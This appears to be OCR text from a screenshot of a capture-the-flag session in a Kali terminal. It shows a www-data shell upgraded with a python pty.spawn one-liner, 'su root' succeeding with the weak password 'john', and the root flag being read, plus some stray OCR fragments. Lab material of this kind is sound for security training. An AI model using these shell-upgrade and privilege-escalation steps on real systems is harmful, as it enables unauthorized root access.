 root@Kail: ~/Desktop
File Actions Edit View Help
root@Kail: ~/Desktop
ext352193.
linuxprivchexker.py
ls
ext352193.
linuxprivchexker.py
su root
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash');"
www-data@1afdd1f6b82c:/tmp$ su root
su root
Password: john
root@1afdd1f6b82c:/tmp# ls ~
ls ~
flag
root@1afdd1f6b82c:/tmp# cd ~
cd ~
root@1afdd1f6b82c:~# ls
ls
flag
root@1afdd1f6b82c:~# cat flag
cat flag
Life consists of details..
root@1afdd1f6b82c:~#
:179
/root
94 M
cP65